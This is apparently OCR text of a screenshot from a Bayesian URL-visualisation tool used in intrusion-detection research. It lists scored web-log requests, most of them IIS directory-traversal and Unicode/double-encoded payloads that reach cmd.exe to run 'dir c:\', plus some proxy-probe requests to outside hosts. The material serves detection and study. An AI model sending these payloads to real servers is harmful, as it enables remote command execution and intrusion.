 Bayesian URL visualisation
File Help
Good Neutral Bad Display scores G/N/B Alpha Score Reverse sort
0.5 1.000 HEAD /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /_vti_bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 HEAD /iisadmpwd/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 HEAD /iisadmpwd/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 HEAD /msadc/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 HEAD /msadc/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 GET /dogbert.cs.chalmers.se:8888 HTTP/1.0
0.5 1.000 GET /dogbert.cs.chalmers.se:6503 HTTP/1.0
0.5 1.000 HEAD /scripts/..\\../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir
0.5 1.000 HEAD /script/..%c0%2f../..%c0%2f../..%c0%2f../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /_vti_bin/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/../../../../../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /script/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /Scripts/..%u0025u005c..u0025u005cWINNT/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET http://www.helllabs.com.ua/cgi-bin/textenv.pl?80 HTTP/1.0
0.5 1.000 HEAD /script/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /script/..%c1%9f../..%c1%9f../..%c1%9f../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/..%c0%2f..%c0%2f..%c0%2f..%c0%2f../winnt/system32/cmd.exe HTTP/1.1
0.5 1.000 HEAD /scripts/..%c0%2f../..%c0%2f../..%c0%2f../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe HTTP/1.1
0.5 1.000 HEAD /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/.._../winnt/system32/cmd.exe?/c+dir HTTP/1.1
0.5 1.000 HEAD /scripts/..%c1%1c..%c1%1c..%c1%1c..%c1%1c../winnt/system32/cmd.exe HTTP/1.1
0.5 1.000 HEAD /script/.._../winnt/system32/cmd.exe?/c+dir HTTP/1.1
0.5 1.000 HEAD /scripts/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/..%c1%9c..%c1%9c..%c1%9c..%c1%9c../winnt/system32/cmd.exe HTTP/1.1
0.5 1.000 HEAD /scripts/..%c1%9f../..%c1%9f../..%c1%9f../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/..%c1%9f../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
Skip Find GET http://www.helllabs.com.ua/c